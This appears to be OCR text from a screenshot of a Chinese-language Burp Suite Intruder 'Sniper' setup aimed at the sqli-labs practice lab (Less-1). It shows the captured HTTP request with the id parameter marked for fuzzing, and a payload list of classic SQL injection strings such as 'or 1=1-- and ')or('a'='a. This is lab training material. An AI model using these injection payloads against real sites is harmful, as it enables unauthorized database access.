 1 × 2 × +
Sniper攻击
开始攻击
目标 https://sqli-labs.bachang.org 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET /Less-1/?§id=1§ HTTP/2
2 Host: sqli-labs.bachang.org
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Search 1高亮 1 个payload 位置? 长度:650
payload
Payload位置: 所有payload位置
Payload类型: 简单列表
Payload数量: 191
请求数量: 191
payload配置
此处payload类型允许您配置用作payload的简单清单。
粘贴
导入
删除
清空
去重
"or "a"="a
')or('a'='a
or 1=1--
'or 1=1--
a'or' 1=1--
"or 1=1--
添加 Enter a new item
从列表中添加...
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规
则。
添加
编辑
删除
上移
向下
已启用 规则
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL编
码，如果不需要，可以取消勾勾。
URL编码字符: ./\=<>?+&*;:"{}|^`#
§ payload
资源池
设置
Event log (1) All issues (5)
内存: 221.5MB
XenoEcho